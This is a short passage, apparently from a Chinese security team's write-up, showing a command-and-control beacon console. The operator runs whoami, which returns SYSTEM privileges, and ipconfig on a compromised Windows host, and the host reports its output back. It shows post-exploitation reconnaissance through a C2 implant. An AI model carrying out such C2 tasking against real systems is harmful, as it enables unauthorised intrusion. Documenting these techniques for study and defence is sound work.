 beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码  . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . .
隧道适配器 isatap.{
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
Tide安全团队